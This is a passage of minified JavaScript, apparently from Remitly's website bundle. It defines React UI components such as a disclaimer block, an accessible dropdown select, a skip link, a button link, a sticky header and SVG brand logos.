n=e.styleSheet,t=e.fontSize,i=n.style,(o={})[s.Z.FINE_PRINT]=r.cs.psmall,o[s.Z.MERCHANDISING]=r.cs.p,a=o,{disclaimerText:i((0,r.Lc)("sm","vertical"),a[t],{$debugName:"disclaimer_text",$nest:{'& [class^="orca-icon-"]':{color:"inherit !important",verticalAlign:"middle"},"& a":a[t]}})};var n,t,o,i,a}),[e.fontSize,e.styleSheet]),t=(0,c.I)(n,e.styleSheet);if(!e.disclaimer)return null;var d=(0,u.jA)(e.disclaimer),g=(0,a.A)(e.context,e.styleSheet);return o.createElement(i.A,{theme:e.theme},o.createElement("div",{className:"rm-container ".concat(g(e.alignment))},o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-12"},o.createElement("div",{className:t.disclaimerText},o.createElement(l._,{text:d,theme:e.theme}))))))}},108920:(e,n,t)=>{t.d(n,{H:()=>s});var o=t(514041),r=t(508102),i=t(489243),a=function(e,n){var t=(0,e.style)({border:"solid ".concat(i.colorBrandGray14),borderWidth:"0 1em 1em 0",display:"inline-block",width:"10px",height:"10px",fontSize:"2px",borderRadius:"1px"},function(e){switch(e){case"down":return{transform:"rotate(45deg)","-webkit-transform":"rotate(45deg)",marginBottom:"6px",marginRight:"2px"};case"up":return{transform:"rotate(-135deg)","-webkit-transform":"rotate(-135deg)",marginTop:"6px",marginRight:"2px"};case"left":return{transform:"rotate(135deg)","-webkit-transform":"rotate(135deg)"};case"right":return{transform:"rotate(-45deg)","-webkit-transform":"rotate(-45deg)",marginRight:"2px"}}}(n));return{arrow:t}};var l=t(294362);function s(e){var n=e.direction,t=void 0===n?"down":n,i=e.className,s=void 0===i?"":i,c=(0,r.Ay)().styleSheet,u=o.useMemo((function(){return a(c,t)}),[c,t]);return o.createElement("i",{className:(0,l.Ly)(u.arrow,s)})}},157486:(e,n,t)=>{var o;t.d(n,{Z:()=>o}),function(e){e.FINE_PRINT="Fine print",e.MERCHANDISING="Merchandising"}(o||(o={}))},982158:(e,n,t)=>{t.d(n,{l:()=>y});var o=t(585608),r=t(514041),i=t(294362),a=t(508102),l=t(533064),s=t(480938),c=t(321511),u=t(100262),d=t(283653),g=function(e){var n=e.style,t=(0,u.iV)(d.A.LIGHT),r={display:"flex",flexDirection:"column",gap:(0,u.uI)("betweenListItems"),background:t.background,boxShadow:"0px 3px 6px 0px rgba(134, 150, 167, 0.5)",listStyle:"none",margin:0},i={display:"flex",alignItems:"center",cursor:"pointer",color:t.typography.text,$nest:{"&:hover":{backgroundColor:t.select.backgroundHover}}};return{wrapper:n({position:"relative",display:"inline-block"}),trigger:n({display:"flex",cursor:"pointer",alignItems:"center",gap:(0,u.uI)("sm"),$nest:{"&:focus-visible":(0,o.Cl)((0,o.Cl)({},(0,u.TR)(t.focusOutline)),(0,u.vI)("sm"))}}),triggerDisabled:n({opacity:u.YT.disabled,cursor:"not-allowed",pointerEvents:"none"}),listboxDropdown:n(r,(0,u.IR)("sm"),{position:"absolute",top:"100%",right:0,zIndex:1001}),listboxFullscreen:n(r,(0,u.IR)("safeArea","vertical"),(0,u.IR)("lg","horizontal"),{position:"fixed",top:0,right:0,height:"100%",width:"100%",maxWidth:(0,c.px)(s.fd),overflow:"auto",zIndex:1001}),listboxHidden:n({display:"none !important"}),optionDropdown:n(i,(0,u.IR)("sm","horizontal"),(0,u.vI)("md"),{height:(0,c.px)(u.e3.selectOptionSmall),justifyContent:"space-between",$nest:(0,o.Cl)((0,o.Cl)({},i.$nest),{"&::after":(0,o.Cl)({color:t.select.icon},(0,u.IR)("inForm","left"))})}),optionFullscreen:n(i,(0,u.IR)("mdSm","vertical"),(0,u.IR)("lg","horizontal"),(0,u.vI)("lg"),{lineHeight:1.2,$nest:(0,o.Cl)((0,o.Cl)({},i.$nest),{"&::before":(0,o.Cl)((0,o.Cl)({opacity:u.YT.scrim},(0,u.XP)("mdLg","negativeLeft")),(0,u.XP)("iconToText","right"))})}),backButton:n((0,u.XP)("largeIconToContent","bottom"),{background:"none",border:"none",padding:0,cursor:"pointer",alignSelf:"flex-start",$nest:{"& img":{height:u.e3.iconLarge,width:"auto"},"&:focus-visible":(0,o.Cl)((0,o.Cl)({},(0,u.TR)(t.focusOutline)),(0,u.vI)("sm"))}}),optionSelected:n({backgroundColor:t.select.backgroundFocus,$nest:{"&:hover":{backgroundColor:t.select.backgroundFocus}}}),optionHighlighted:n((0,u.TR)(t.focusOutline,"-2px"),{backgroundColor:t.select.backgroundFocus,$nest:{"&:hover":{backgroundColor:t.select.backgroundFocus}}}),optionDisabled:n({opacity:u.YT.disabled,cursor:"not-allowed",pointerEvents:"none"})}};var M=t(664235);function p(e){var n=e.option,t=e.index,o=e.optionId,a=e.isSelected,l=e.isHighlighted,s=e.isKeyboardNavigation,c=e.variant,u=e.styles,d=e.renderOption,g=e.onMouseEnter,M=e.onClick,p=e.optionRef,m="fullscreen"===c?u.optionFullscreen:u.optionDropdown,f={option:n,index:t,isSelected:a,isHighlighted:l,isKeyboardNavigation:s},N=a&&"dropdown"===c?"orca-icon orca-icon-check-mark after":a&&"fullscreen"===c?"orca-icon orca-icon-check-mark before":void 0,h=(0,i.Ly)(m,a&&u.optionSelected,s&&l&&u.optionHighlighted,n.disabled&&u.optionDisabled,N);return r.createElement("li",{ref:p,id:o,role:"option","aria-selected":a,"aria-disabled":n.disabled,className:h,onMouseEnter:g,onClick:M},d?d(f):n.label)}var m=t(379212);function f(e){var n=e.listboxId,t=e.options,o=e.selectedValue,a=e.highlightedIndex,l=e.isKeyboardNavigation,s=e.variant,c=e.styles,u=e.getOptionId,d=e.renderOption,g=e.onOptionSelect,f=e.onOptionHover,N=e.onClose,h=e.listboxClassName,y=e.isOpen,I=r.useRef(new Map),C="fullscreen"===s?c.listboxFullscreen:c.listboxDropdown,D=(0,i.Ly)(C,h,!y&&c.listboxHidden);return r.useEffect((function(){var e=I.current.get(a);(null==e?void 0:e.scrollIntoView)&&e.scrollIntoView({block:"nearest"})}),[a]),r.createElement("ul",{id:n,role:"listbox",className:D,hidden:!y},y&&r.createElement(r.Fragment,null,"fullscreen"===s&&r.createElement("button",{type:"button",className:c.backButton,onClick:N,"aria-label":"Back"},r.createElement(M.A,{src:m})),t.map((function(e,n){var t=void 0!==o&&e.value===o,i=n===a;return r.createElement(p,{key:n,option:e,index:n,optionId:u(n),isSelected:t,isHighlighted:i,isKeyboardNavigation:l,variant:s,styles:c,renderOption:d,onMouseEnter:function(){return f(n)},onClick:function(){return!e.disabled&&g(e)},optionRef:function(e){e?I.current.set(n,e):I.current.delete(n)}})}))))}var N=function(e){e.nativeEvent.stopImmediatePropagation()},h=function(e,n){return"select-option-".concat(e,"-").concat(n)};function y(e){var n=e.options,t=e.selectedValue,s=e.onSelect,c=e.placeholder,u=e.renderTrigger,d=e.renderOption,M=e.variant,p=void 0===M?"dropdown":M,m=e.disabled,y=void 0!==m&&m,I=e.ariaLabel,C=e.ariaLabelledBy,D=e.listboxId,x=e.onOpenChange,b=e.onFocusChange,E=e.className,v=e.triggerClassName,A=e.listboxClassName,T=(0,a.Ay)(),L=T.styleSheet,j=T.componentInstanceId,k=(0,l.I)(g,L),w=(0,o.zs)(r.useState(!1),2),z=w[0],S=w[1],O=(0,o.zs)(r.useState(-1),2),_=O[0],U=O[1],R=(0,o.zs)(r.useState(!1),2),F=R[0],Y=R[1],P=r.useRef(null),Q=D||"select-listbox-".concat(j),B=r.useMemo((function(){return n.find((function(e){return e.value===t}))}),[n,t]),G=r.useCallback((function(){if(!y){var e=n.findIndex((function(e){return e.value===t}));U(e>=0?e:0),S(!0),null==x||x(!0)}}),[y,n,t,x]),V=r.useCallback((function(){S(!1),U(-1),Y(!1),null==x||x(!1)}),[x]),H=r.useCallback((function(e){s(e),V()}),[s,V]),W=r.useCallback((function(){z?V():G()}),[z,G,V]),K=r.useCallback((function(e){Y(!1),U(e)}),[]),$=function(e){var n=e.isOpen,t=e.options,o=e.highlightedIndex,i=e.setHighlightedIndex,a=e.setIsKeyboardNavigation,l=e.onOpen,s=e.onClose,c=e.onSelect,u=r.useCallback((function(e){var r,u;switch(e.key){case"Enter":case" ":if(e.preventDefault(),n&&o>=0&&o<t.length){var d=t[o];d&&!d.disabled&&c(d)}else n||l();break;case"ArrowDown":e.preventDefault(),a(!0),n?i((function(e){for(var n,o=e+1;o<t.length&&(null===(n=t[o])||void 0===n?void 0:n.disabled);)o++;return o<t.length?o:e})):l();break;case"ArrowUp":e.preventDefault(),a(!0),n&&i((function(e){for(var n,o=e-1;o>=0&&(null===(n=t[o])||void 0===n?void 0:n.disabled);)o--;return o>=0?o:e}));break;case"Escape":n&&(e.preventDefault(),e.stopPropagation(),s());break;case"Home":if(n){e.preventDefault(),a(!0);for(var g=0;g<t.length&&(null===(r=t[g])||void 0===r?void 0:r.disabled);)g++;g<t.length&&i(g)}break;case"End":if(n){e.preventDefault(),a(!0);for(var M=t.length-1;M>=0&&(null===(u=t[M])||void 0===u?void 0:u.disabled);)M--;M>=0&&i(M)}break;case"Tab":n&&s()}}),[n,o,t,i,a,l,s,c]);return{handleKeyDown:u}}({isOpen:z,options:n,highlightedIndex:_,setHighlightedIndex:U,setIsKeyboardNavigation:Y,onOpen:G,onClose:V,onSelect:H}).handleKeyDown,Z=r.useCallback((function(){null==b||b(!0)}),[b]),q=r.useCallback((function(){null==b||b(!1)}),[b]);r.useEffect((function(){if(z){var e=function(e){P.current&&!P.current.contains(e.target)&&V()};return document.addEventListener("mousedown",e),function(){return document.removeEventListener("mousedown",e)}}}),[z,V]);var X=(0,i.Ly)(k.trigger,y&&k.triggerDisabled,v),J=(null==B?void 0:B.label)||c||"";return r.createElement("div",{ref:P,className:(0,i.Ly)(k.wrapper,E)},r.createElement("div",{role:"combobox","aria-haspopup":"listbox","aria-expanded":z,"aria-controls":Q,"aria-activedescendant":z&&_>=0?h(j,_):void 0,"aria-label":I,"aria-labelledby":C,"aria-disabled":y,tabIndex:y?-1:0,className:X,onMouseDown:N,onClick:W,onKeyDown:$,onFocus:Z,onBlur:q},u?u(B,z):J),r.createElement(f,{listboxId:Q,options:n,selectedValue:t,highlightedIndex:_,isKeyboardNavigation:F,variant:p,styles:k,getOptionId:function(e){return h(j,e)},renderOption:d,onOptionSelect:H,onOptionHover:K,onClose:V,listboxClassName:A,isOpen:z}))}},887942:(e,n,t)=>{t.d(n,{q:()=>f});var o=t(514041),r=t(294362),i=t(533064),a=t(508102),l=t(256186),s=t(129677),c=t(283653),u=t(634958),d=function(e){var n=e.style,t=n({position:"relative"});return{skipLink:n({position:"absolute",top:20,left:-1e4,zIndex:2e3,$nest:{"&:focus":{left:20}}}),skipLinkSticky:n({position:"fixed"}),wrapper:t}},g=t(703502),M="Skip to main content",p="Skip list";const m=(0,g.R)("skip_link");var f=function(e){var n=(0,a.Ay)(),t=n.styleSheet,g=n.locale,f=(0,i.I)(d,t),N=(0,u.W)(g,m),h=o.useCallback((function(){var n=e.href.replace("#","");n&&requestAnimationFrame((function(){var e=document.getElementById(n);null==e||e.focus()}))}),[e.href]);return o.createElement("div",{className:(0,r.Ly)(f.wrapper)},o.createElement(l.t,{href:e.href,variant:s.B.PRIMARY,styleSheet:t,theme:c.A.LIGHT,className:(0,r.Ly)(f.skipLink,e.sticky&&f.skipLinkSticky),size:"medium",onClick:h},"main-content"===e.variant?N(M):N(p)))}},256186:(e,n,t)=>{t.d(n,{t:()=>s});var o=t(585608),r=t(514041),i=t(294362),a=t(589750),l=t(520562),s=function(e){var n=e.className,t=e.styleSheet,s=e.variant,c=e.theme,u=e.children,d=e.href,g=e.sameWindow,M=void 0===g||g,p=e.onClick,m=e.title,f=e.rel,N=e.testID,h=e.disabled,y=e.fullContent,I=void 0!==y&&y,C=e.shape,D=e.size,x=e.uelDataAttributes,b=(0,a.p)(c),E={shape:C,size:D},v=(0,l.f)(t,s,b,h,E),A=I?t.style({width:"100%"}):void 0;return r.createElement("a",(0,o.Cl)({href:h?void 0:d,className:(0,i.Ly)(v,n,A),target:M?void 0:"_blank",rel:M?f:"noreferrer",title:m,onClick:function(e){if(h)return e.preventDefault(),void e.stopPropagation();null==p||p(e)},"data-testid":N,"aria-disabled":h,tabIndex:h?-1:0,role:"button"},x),u)};s.displayName="ButtonLinkTangram"},15245:(e,n,t)=>{t.r(n),t.d(n,{GlobalNavV2:()=>fn});var o=t(333237),r=t(585608),i=t(514041),a=t(508102),l=t(294362),s=t(533064),c=function(e){return{overlay:(0,e.style)({opacity:1,position:"fixed",width:"100%",height:"100%",backgroundColor:"rgba(33, 46, 97, 0.5)",bottom:0,left:0,right:0,top:0,overflow:"auto",animationName:(0,e.keyframes)({from:{opacity:0},to:{opacity:1}}),animationDuration:"0.3s",animationTimingFunction:"ease-out",animationFillMode:"forwards"})}};function u(e){var n=(0,r.zs)((0,i.useState)(!1),2),t=n[0],o=n[1];return(0,i.useEffect)((function(){o(window.matchMedia("(pointer: coarse)").matches)}),[]),(0,i.useMemo)((function(){return t?{onPointerDown:e}:{onClick:e}}),[t,e])}function d(e){var n=e.onClick,t=e.children,o=e.className,d=void 0===o?"":o,g=(0,a.Ay)().styleSheet,M=(0,s.I)(c,g),p=u(n);return i.createElement("div",(0,r.Cl)({className:(0,l.Ly)(M.overlay,d)},p),t)}var g=t(887942),M=t(412867),p=t(95744),m=t(283653),f=t(157486),N=t(634958),h=function(e){return{sticky:(0,e.style)({position:"fixed",top:0,left:0,display:"flex",justifyContent:"center",width:"100%",zIndex:10,backgroundColor:"#ffffff",borderBottom:"1px solid #E1DDD7"})}};function y(e){var n=e.children,t=(0,a.Ay)().styleSheet,o=(0,s.I)(h,t);return i.createElement("div",{className:o.sticky},n)}function I(){return i.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"135",height:"32",viewBox:"0 0 135 32",fill:"none",role:"img","aria-hidden":"true"},i.createElement("g",{clipPath:"url(#clip0_1983_19550)"},i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.1731 17.726L14.635 10.113C14.1037 9.72976 13.3848 9.72976 12.8543 10.113L8.15747 13.5056C7.88313 13.7032 7.54814 13.7835 7.21375 13.7308C6.87916 13.6784 6.58567 13.4995 6.38635 13.2267C6.18704 12.9543 6.10663 12.621 6.1599 12.2887C6.21297 11.9562 6.39254 11.664 6.66687 11.466L9.99702 9.06021H9.99782L12.8968 6.96587C14.5165 5.7952 16.7493 5.94042 18.1978 7.31264C18.5178 7.61657 19.0168 7.63522 19.3747 7.37613L25.1731 3.18764V17.726ZM25.0404 20.7018L25.0253 20.8024C24.9898 21.0224 24.8425 21.3398 24.6807 21.4928C24.2543 21.8971 23.6294 21.929 23.1749 21.6003L18.0312 17.8808L17.9937 17.8542C17.6818 17.6284 17.1725 17.6312 16.8888 17.8913C16.476 18.27 16.53 18.904 16.9602 19.2145L17.0232 19.2599L21.7406 22.668C22.003 22.858 22.1967 23.1389 22.2412 23.4595C22.3033 23.9019 22.1235 24.3179 21.7711 24.5729L21.663 24.6512C21.2526 24.9474 20.6969 24.9474 20.2863 24.6512L14.4361 20.4243C14.1242 20.1995 13.6139 20.2017 13.3308 20.4616C12.9174 20.8411 12.972 21.4741 13.4018 21.7846L18.1822 25.2381C18.4454 25.4283 18.6383 25.7094 18.6826 26.0298C18.7457 26.473 18.5661 26.888 18.2131 27.1435L18.1044 27.2217C17.6942 27.5181 17.1383 27.5181 16.7283 27.2217L15.6625 26.4514L10.8777 22.9949C10.5658 22.7696 10.0561 22.7727 9.77276 23.0326C9.35896 23.4111 9.41403 24.0448 9.84379 24.3552L14.6242 27.8091C14.887 27.9988 15.0799 28.2801 15.1252 28.5999C15.1873 29.0433 15.0077 29.4591 14.6546 29.714L14.5496 29.7902C14.1819 30.0554 13.7021 30.0832 13.3096 29.8741L1.86908 21.6088V3.18764L6.84065 6.77978L8.40766 7.91117L5.56813 9.96306C4.89037 10.4519 4.44545 11.175 4.31456 11.9981C4.18268 12.8206 4.3818 13.6447 4.87481 14.3192C5.36702 14.9929 6.09366 15.4355 6.92106 15.5666C7.08726 15.5926 7.25346 15.6057 7.41846 15.6057C8.07567 15.6057 8.71412 15.401 9.25621 15.0094L13.2274 12.1407C13.5359 11.9177 13.9532 11.9177 14.2613 12.1407L24.6807 19.6712C24.9644 19.9329 25.1011 20.3149 25.0404 20.7018ZM23.834 1.85787L19.1116 5.26948C18.9673 5.37364 18.771 5.38355 18.6214 5.28635C16.7002 4.04168 14.2003 3.98673 12.2115 5.18993C12.151 5.21671 12.0926 5.24865 12.0367 5.28873L9.99662 6.76292L3.20804 1.85787H23.834ZM26.7681 0.271785C26.5935 0.097207 26.3555 0 26.1073 0H0.934341C0.418189 0 0 0.415813 0 0.928438V22.0822C0 22.3795 0.143454 22.6587 0.384671 22.8336L12.4938 31.5842H12.4944C13.1063 32.0266 13.9357 32.0266 14.5478 31.5842L26.6565 22.8366C26.8987 22.661 27.0422 22.3821 27.0422 22.0849V0.929233C27.0422 0.68284 26.9438 0.446562 26.7681 0.271785Z",fill:"#2C415A"}),i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M99.1119 8.5242C99.2819 8.5242 99.4193 8.66352 99.4193 8.8337V21.8936C99.4193 22.0643 99.2819 22.2025 99.1119 22.2025H94.9547C94.7849 22.2025 94.6471 22.0643 94.6471 21.8936V8.8337C94.6471 8.66352 94.7849 8.5242 94.9547 8.5242H99.1119ZM118.001 4.55948C118.171 4.55948 118.309 4.69742 118.309 4.86791V21.8938C118.309 22.0637 118.171 22.2025 118.001 22.2025H113.844C113.675 22.2025 113.537 22.0637 113.537 21.8938V4.86791C113.537 4.69742 113.675 4.55948 113.844 4.55948H118.001ZM97.1326 1.78418C98.6151 1.78418 99.817 2.9823 99.817 4.45996C99.817 5.93803 98.6151 7.13655 97.1326 7.13655C95.6501 7.13655 94.4483 5.93803 94.4483 4.45996C94.4483 2.9823 95.6501 1.78418 97.1326 1.78418ZM134.811 10.2292C134.811 10.2335 134.813 10.2407 134.813 10.2448V22.4535C134.813 25.4112 133.539 27.455 130.758 28.4008C128.998 29.0002 127.324 29.0492 125.745 28.8041C125.583 28.7783 125.469 28.63 125.484 28.4684L125.798 24.8673C125.814 24.6811 125.979 24.5628 126.166 24.5933C126.666 24.6764 127.591 24.6847 127.602 24.6847C127.993 24.6962 128.358 24.5991 128.683 24.4347C128.699 24.4271 128.715 24.4188 128.731 24.4109C129.406 24.048 129.942 23.3574 129.967 22.5431V21.3287C129.967 20.7222 129.543 20.85 129.257 21.0715C128.357 21.7708 127.342 22.4478 125.874 22.4478C124.245 22.4478 123.007 21.7764 122.173 20.6791C121.694 20.0508 121.292 18.7235 121.292 15.9262V8.83232C121.292 8.6616 121.43 8.5242 121.602 8.5242H125.817C125.989 8.5242 126.129 8.6616 126.129 8.83232V15.9262C126.129 17.4123 126.867 18.1922 128.012 18.1922C129.158 18.1922 129.973 17.4123 129.973 15.9262V8.83232C129.973 8.6616 130.113 8.5242 130.285 8.5242H134.499C134.671 8.5242 134.811 8.6616 134.811 8.83232V10.2292ZM110.638 8.53884C110.812 8.53884 110.952 8.67599 110.952 8.84569V12.4043C110.952 12.5742 110.812 12.7112 110.638 12.7112H108.728C108.555 12.7112 108.414 12.8481 108.414 13.0178V16.9968C108.414 18.8174 109.89 18.5044 110.591 18.4018C110.781 18.3738 110.952 18.5157 110.952 18.7043V21.584C110.952 21.7183 110.86 21.818 110.733 21.8782C110.154 22.1519 108.757 22.4007 107.132 22.4007C104.911 22.4007 103.55 20.8309 103.55 18.8949V13.0178C103.55 12.8481 103.41 12.7112 103.237 12.7112H101.92C101.747 12.7112 101.607 12.5742 101.607 12.4043V8.84569C101.607 8.67599 101.747 8.53884 101.92 8.53884H103.237C103.41 8.53884 103.55 8.40111 103.55 8.232V4.86613C103.55 4.69702 103.691 4.55948 103.865 4.55948H108.101C108.274 4.55948 108.414 4.69702 108.414 4.86613V8.23239C108.414 8.40111 108.555 8.53884 108.728 8.53884H110.638ZM44.7783 13.0282C46.4574 13.0282 47.424 12.2217 47.424 10.9363V10.8859C47.424 9.50002 46.4069 8.79423 44.7525 8.79423H41.8331C41.6609 8.79423 41.5218 8.93216 41.5218 9.10234V12.7197C41.5218 12.89 41.6609 13.0282 41.8331 13.0282H44.7783ZM36.5859 4.86799C36.5859 4.69761 36.7249 4.55948 36.897 4.55948H45.0073C47.7299 4.55948 49.6123 5.26547 50.8084 6.47523C51.8517 7.48316 52.3856 8.84439 52.3856 10.5838V10.6337C52.3856 13.1922 51.0798 14.9342 49.0566 15.9023C48.8835 15.9845 48.82 16.1947 48.9282 16.3511L52.6371 21.7192C52.7781 21.9242 52.631 22.2025 52.3802 22.2025H47.4961C47.3557 22.2025 47.2245 22.1328 47.1468 22.017L43.8428 17.0951C43.7442 16.9474 43.5769 16.8593 43.398 16.8593H41.8331C41.6609 16.8593 41.5218 16.997 41.5218 17.1674V21.894C41.5218 22.0643 41.3818 22.2025 41.2101 22.2025H36.897C36.7249 22.2025 36.5859 22.0643 36.5859 21.894V4.86799ZM63.2382 13.764V13.7636C63.2382 12.4252 62.2555 11.3696 60.7932 11.3696C59.4368 11.3696 58.3871 12.4252 58.3871 13.7636V13.764C58.3871 13.934 58.5164 14.0715 58.6758 14.0715H62.9494C63.1088 14.0715 63.2382 13.934 63.2382 13.764ZM60.5851 8.12773C65.1736 8.12773 67.6049 11.4725 67.6049 15.4139V16.2959C67.6049 16.4667 67.4663 16.606 67.2956 16.606H58.5386L58.5372 16.6068H58.5283C58.3588 16.6068 58.2216 16.7449 58.2216 16.9149C58.2216 18.2528 59.4518 19.0659 61.0093 19.0659L61.0107 19.0645C61.0129 19.0645 61.0168 19.0659 61.0168 19.0659C61.8511 19.0659 62.4468 18.7451 62.9198 18.2522C63.0226 18.1462 63.1595 18.0805 63.3068 18.0805H66.968C67.1859 18.0805 67.3431 18.3037 67.2598 18.5049C66.2905 20.8387 64.1682 22.4007 60.5851 22.4007C56.582 22.4007 53.6861 19.3551 53.6861 15.4139C53.6861 11.4725 56.3277 8.12773 60.5851 8.12773ZM82.7489 10.0939C83.8995 8.88041 85.252 8.12773 87.1442 8.12773C90.0783 8.12773 91.8634 9.93464 91.8634 13.0965V21.6972C91.8634 21.8671 91.7234 22.0042 91.5513 22.0042H87.3293C87.1564 22.0042 87.0173 21.8671 87.0173 21.6972V14.6272C87.0173 13.1461 86.2768 12.3686 85.1288 12.3686C83.9813 12.3686 83.1391 13.1461 83.1391 14.6272V21.6972C83.1391 21.8671 82.999 22.0042 82.8271 22.0042H78.605C78.4319 22.0042 78.2924 21.8671 78.2924 21.6972V14.6272C78.2924 13.1461 77.5526 12.3686 76.4046 12.3686C75.2565 12.3686 74.4406 13.1461 74.4406 14.6272V21.6972C74.4406 21.8671 74.3007 22.0042 74.1282 22.0042H69.9057C69.7331 22.0042 69.5933 21.8671 69.5933 21.6972V8.73635C69.5933 8.56621 69.7331 8.42908 69.9057 8.42908H74.1384C74.3053 8.42908 74.4406 8.56187 74.4406 8.72568V9.69237C74.4406 9.91685 74.7263 10.0131 74.8688 9.8386C75.6889 8.83931 76.9441 8.18226 78.3615 8.1295C78.4252 8.12812 78.4869 8.12773 78.5473 8.12773C80.2595 8.12773 81.5948 8.82607 82.3678 10.0589C82.4506 10.1923 82.6397 10.2091 82.7489 10.0939Z",fill:"#2C415A"})),i.createElement("defs",null,i.createElement("clipPath",{id:"clip0_1983_19550"},i.createElement("rect",{width:"134.737",height:"32",fill:"white"}))))}var C=t(583018);function D(){return i.createElement("svg",{width:"29px",height:"34px",viewBox:"0 0 29 34",version:"1.1",xmlns:"http://www.w3.org/2000/svg",fill:"none",role:"img","aria-hidden":"true"},i.createElement("g",{id:"V5",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},i.createElement("g",{id:"Cal-&-Compare-Desktop-Debit-Card",transform:"translate(-208.000000, -666.000000)",fill:"#2C415A"},i.createElement("g",{id:"Compare-Prices",transform:"translate(-75.000000, -11.000000)"},i.createElement("g",{id:"Group-14"},i.createElement("g",{id:"Graph",transform:"translate(196.000000, 474.000000)"},i.createElement("g",{id:"Remitly-Express"},i.createElement("path",{d:"M114.104423,221.874434 L102.84606,213.764224 C102.27873,213.355901 101.510842,213.355901 100.943512,213.764224 L95.9260958,217.378284 C95.6358463,217.588344 95.2729712,217.674688 94.9181879,217.618109 C94.5629534,217.563525 94.2445703,217.370131 94.0341669,217.081133 C93.8220583,216.793793 93.7349392,216.434152 93.7922927,216.082639 C93.8474795,215.730456 94.0423598,215.41476 94.3335601,215.205812 L97.8908818,212.643184 L97.8920617,212.643184 L100.988642,210.412219 C102.718928,209.165124 105.104045,209.319841 106.65145,210.781609 C106.993614,211.105666 107.526622,211.125554 107.908901,210.849755 L114.103243,206.38753 L114.103243,221.874434 L114.104423,221.874434 Z M114.012121,225.045401 L113.995898,225.15186 C113.958142,225.385836 113.800629,225.724517 113.627777,225.887424 C113.172346,226.317355 112.504832,226.351574 112.019313,226.001487 L106.524048,222.038803 L106.484227,222.010433 C106.150912,221.770022 105.60699,221.772947 105.303762,222.050209 C105.099107,222.234128 104.988922,222.499688 105.0038,222.773158 C105.018677,223.046628 105.157033,223.298894 105.380454,223.459917 L105.447412,223.508175 L110.486951,227.13949 C110.767171,227.34188 110.974534,227.641077 111.021729,227.982683 C111.088097,228.454146 110.896073,228.896946 110.519398,229.168651 L110.40436,229.252006 C109.965705,229.567689 109.372006,229.567689 108.933351,229.252006 L102.683851,224.749128 C102.350536,224.509302 101.805434,224.512227 101.502797,224.788904 C101.297808,224.972544 101.18727,225.238051 101.201923,225.511591 C101.216575,225.785132 101.354854,226.037535 101.578308,226.198612 L106.68569,229.877015 C106.966795,230.079697 107.172979,230.37948 107.220174,230.7205 C107.287426,231.19284 107.095697,231.635056 106.718727,231.907054 L106.602509,231.990993 C106.164132,232.306527 105.570763,232.306527 105.132386,231.990993 L103.993807,231.17032 L98.8820002,227.488115 C98.5492756,227.248289 98.0044685,227.251214 97.7021257,227.529061 C97.4973034,227.712577 97.3868897,227.977906 97.4016002,228.251237 C97.4163108,228.524568 97.5545761,228.776739 97.7779326,228.9376 L102.885315,232.61688 C103.165535,232.818685 103.372013,233.118467 103.420388,233.459195 C103.486461,233.931828 103.294436,234.374628 102.917466,234.646626 L102.805378,234.727348 C102.417981,235.007115 101.903166,235.042017 101.480969,234.817136 L89.2583536,226.010554 L89.2583536,206.38753 L94.5695588,210.214216 L96.2435058,211.419195 L93.2097534,213.604828 C92.489096,214.12104 92.0068372,214.901813 91.8705958,215.772912 C91.7286595,216.643244 91.94409,217.533691 92.4687922,218.245459 C92.9895807,218.9599 93.7767096,219.438371 94.6550997,219.574445 C94.8307167,219.602005 95.0082402,219.615891 95.1860432,219.615976 C95.8919697,219.61613 96.5796514,219.393658 97.1496494,218.98073 L101.391888,215.924997 C101.721061,215.687215 102.167373,215.687215 102.496546,215.924997 L113.626892,223.946881 C113.932058,224.226266 114.076274,224.638349 114.011236,225.045108 L114.012121,225.045401 Z M112.421097,205.258354 L107.377134,208.893178 C107.22304,209.005896 107.014916,209.013101 106.853269,208.911312 C104.780047,207.576107 102.118744,207.536322 100.005868,208.808947 C99.9401023,208.837268 99.8775204,208.872362 99.8191524,208.913651 L97.6393342,210.484219 L90.3875304,205.258354 L112.421687,205.258354 L112.421097,205.258354 Z M115.596029,203.289547 C115.408844,203.103761 115.154727,202.999565 114.889874,203.000001 L87.9981739,203.000001 C87.7334177,202.999924 87.4794828,203.104173 87.292272,203.289798 C87.1050611,203.475424 86.9999218,203.727208 87,203.989722 L87,226.524583 C87,226.841036 87.1533837,227.138186 87.4108913,227.324782 L100.346741,236.646406 L100.347331,236.646406 C101.001261,237.117865 101.887082,237.117865 102.541012,236.646406 L115.476567,227.328292 C115.735671,227.142125 115.889199,226.844193 115.889523,226.526922 L115.889523,203.990599 C115.889523,203.727961 115.784219,203.475851 115.596619,203.290132 L115.596029,203.289547 Z",id:"Remitly-Mark"}))))))))}var x=t(480938),b=t(321511),E=t(100262),v=t(351245);function A(e){var n=e.inMobileMenu,t=(0,a.Ay)(),o=t.context,s=t.locale,c=t.styleSheet,u=(0,C.T)(o,s),d=i.useMemo((function(){return function(e,n){var t=e.style,o=t({display:"flex",justifyContent:"center"}),i=t((0,l.$_)({maxWidth:(0,b.px)(x.fd)},{display:"none"})),a=t((0,l.$_)({minWidth:(0,b.px)(x.fd)},{display:"none"})),s=t({height:"66px",width:"100%",zIndex:1},(0,l.$_)({maxWidth:(0,b.px)(x.fd)},{height:"52px"})),c=t({position:"fixed",top:0,width:"100%",height:"72px",backgroundColor:"#fff",margin:"0 -32px"},(0,l.$_)({maxWidth:(0,b.px)(x.fd)},{height:"56px",margin:"0 -16px"})),u=t((0,E.XP)("sm","top"),{display:"inline-block",$nest:{"&:focus-visible":(0,r.Cl)((0,r.Cl)({},(0,E.TR)(E._k.focusOutline)),(0,E.vI)("sm"))}}),d=t((0,E.XP)("none","top"),{position:"fixed",top:"35px"},(0,l.$_)({maxWidth:(0,b.px)(x.fd)},{top:"18px"}));return{logo:o,mediaMgDownHide:i,mediaMgUpHide:a,link:n?(0,l.Ly)(u,d):u,background:n?c:"",wrapper:n?s:""}}(c,n)}),[c,n]);return i.createElement("div",{className:d.wrapper},n&&i.createElement("div",{className:d.background}),i.createElement("a",{href:u,"aria-label":"Remitly",className:d.link,onClick:function(e){e.preventDefault();var n=e.currentTarget.href;(0,M.y1)({target:v.VQ.REMITLY_LOGO,screen:v.aZ.HEADER,properties:{href:n}}),window.location.assign(n)}},i.createElement("div",{className:"".concat(d.logo," ").concat(d.mediaMgDownHide)},i.createElement(I,null)),i.createElement("div",{className:"".concat(d.logo," 